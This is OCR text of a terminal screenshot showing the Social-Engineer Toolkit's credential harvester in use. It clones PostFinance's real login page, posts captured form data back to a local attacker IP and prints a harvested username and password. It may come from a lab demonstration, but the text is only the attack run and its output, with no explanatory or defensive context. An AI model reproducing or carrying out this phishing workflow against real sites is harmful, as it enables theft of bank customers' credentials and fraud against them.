 kali@kali: ~/setoolkit
File Actions Edit View Help
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
146.128]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.postfinance.ch/ap/ba/ob/ht
ml/finance/home?login
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/hom
e?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ----------------------------693621488702347065
014328
Content-Disposition: form-data; name="p_username"
guillaume
----------------------------693621488702347065014328
Content-Disposition: form-data; name="p_passw"
mdp1234
----------------------------693621488702347065014328--
POSSIBLE PASSWORD FIELD FOUND: ----------------------------693621488702347065
014328
Content-Disposition: form-data; name="p_username"
guillaume
----------------------------693621488702347065014328
Content-Disposition: form-data; name="p_passw"
mdp1234
----------------------------693621488702347065014328--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.